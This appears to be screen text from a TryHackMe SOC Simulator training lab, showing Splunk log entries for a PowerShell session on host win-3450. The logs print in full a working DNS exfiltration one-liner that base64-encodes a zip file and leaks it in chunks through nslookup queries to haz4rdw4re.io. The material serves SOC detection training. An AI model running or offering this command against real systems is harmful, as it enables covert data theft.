 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-82-133-37.novnc.cell-prod-eu-west-1c.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mod...
Chat
Hide Fields
All Fields
List
Format
50 Per Page
Prev
1
2
Next
i
Time
Event
"YXRpb24yMDIzLnBwdHhQSwUGAAAAAA", "", "IAAgCUAAAAtQAAAAAA", "IAAgCUAAAAtQAAAAAA", ""
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
timestamp: 11/18/2026 10:58:42.830
winlog.process.pid: -
}
Show as raw text
host = 10.82.133.37:8989
source = eventcollector
sourcetype = _json
11/18/26
10:58:42.830 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip"))
$base64 -split '(.{1,30})' | Where-Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}.
Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=465 UserId=SSF\michael.ascot
HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=cc1a6844-a4f9-4e73-98b9-9193fdb89041
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
EngineVersion=5.1.20348.1366 RunspaceId=3c649a28-fde1-4e53-936b-e9e725bd8280 PipelineId=53 ScriptName=
CommandLine=$base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip"))
$base64 -split '(.{1,30})' | Where-Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}
Details: CommandInvocation(Invoke-Expression): "Invoke-Expression"ParameterBinding(Invoke-Expression): name="Command";
value="nslookup IAAgCUAAAAtQAAAAAA.haz4rdw4re.io"
30°C
Sunny
Search
ENG
US
13:18
2026/11/18